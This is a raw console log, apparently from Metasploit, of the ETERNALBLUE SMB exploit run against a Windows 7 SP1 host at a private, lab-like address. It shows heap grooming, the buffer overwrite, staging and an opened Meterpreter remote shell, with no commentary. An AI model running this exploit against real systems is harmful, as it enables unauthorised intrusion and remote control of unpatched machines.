 [-] 192.168.120.182:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.120.182:445 - Connecting to target for exploitation.
[+] 192.168.120.182:445 - Connection established for exploitation.
[+] 192.168.120.182:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.120.182:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.120.182:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.120.182:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.120.182:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.120.182:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.120.182:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.120.182:445 - Sending all but last fragment of exploit packet
[*] 192.168.120.182:445 - Starting non-paged pool grooming
[+] 192.168.120.182:445 - Sending SMBv2 buffers
[+] 192.168.120.182:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.120.182:445 - Sending final SMBv2 buffers.
[*] 192.168.120.182:445 - Sending last fragment of exploit packet!
[*] 192.168.120.182:445 - Receiving response from exploit packet
[+] 192.168.120.182:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.120.182:445 - Sending egg to corrupted connection.
[*] 192.168.120.182:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.120.182
[*] Meterpreter session 1 opened (172.17.0.2:43406 -> 192.168.120.182:4444) at 2018-10-13 07:50:27 +0000
[+] 192.168.120.182:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.120.182:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.120.182:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >